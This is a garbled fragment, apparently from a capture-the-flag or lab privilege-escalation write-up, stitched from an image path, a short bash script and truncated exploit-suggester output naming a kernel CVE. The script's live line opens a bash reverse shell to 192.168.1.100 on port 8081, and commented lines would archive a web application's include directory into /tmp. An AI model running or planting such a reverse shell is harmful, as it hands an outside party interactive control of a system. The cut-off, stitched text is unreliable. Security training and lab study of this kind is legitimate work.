 #!/bin/bash
bash -i >& /dev/tcp/192.168.1.100/8081 0>&1
#rm /tmp/backup.zip
#zip -r /tmp/backup.zip /var/www/html/academy/includes
#chmod 700 /tmp/backup.zip
2
3 [+] [CVE-2019-13
4
5 Details: http
7 Tags: ubuntu=
[ debian=10{kern